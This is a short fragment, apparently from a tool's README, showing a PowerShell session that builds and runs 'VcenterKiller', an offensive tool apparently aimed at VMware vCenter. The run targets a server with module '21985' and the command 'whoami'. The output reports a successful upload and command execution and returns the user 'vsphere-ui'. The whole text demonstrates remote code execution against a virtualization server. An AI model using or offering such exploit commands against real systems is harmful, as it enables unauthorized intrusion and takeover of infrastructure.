 PS C:\Users\ \Desktop\VcenterKiller> go build .\main.go
PS C:\Users\ \Desktop\VcenterKiller> .\main.exe -u https://192.168.159.159 -m 21985 -c whoami
Vcenter Killer
by schira4396
[*] url: https://192.168.159.159
[+] 上传成功, 开始命令执行.
{"result":"vsphere-ui"}